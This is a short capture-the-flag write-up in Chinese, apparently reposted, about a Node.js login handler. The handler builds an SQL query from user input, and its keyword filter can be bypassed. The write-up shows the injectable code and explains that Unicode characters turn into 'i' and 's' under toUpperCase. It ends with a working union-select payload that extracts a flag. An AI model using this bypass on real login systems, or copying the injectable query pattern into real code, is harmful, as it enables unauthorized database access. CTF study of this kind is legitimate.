function safeKeyword(keyword) {
    if(isString(keyword) && !keyword.match(/(union|select|;|\-\-)/is)) {
        return keyword
    }

    return undefined
}
let username = safeKeyword(ctx.request.body['username'])
let password = safeKeyword(ctx.request.body['password'])

let jump = ctx.router.url('login')
if (username && password) {
    let user = await ctx.db.get(`SELECT * FROM "users" WHERE "username" = '${username.toUpperCase()}' AND "

    if (user) {
        ctx.session.user = user

        jump = ctx.router.url('admin')
    }

}
这个特性早在p师傅博客就有所学习，通过fuzz可以发现（进行urldecode）%C4%B1.toUpperCase
为i，%C5%BF为s
所以可以进行注入
username=aaaaa&password=%27+un%C4%B1on+%C5%BFelect+1,(%C5%BFelect+flag+from+flags),'3
转载于:https://www.cnblogs.com/iamstudy/articles/code_breaking_writeup.html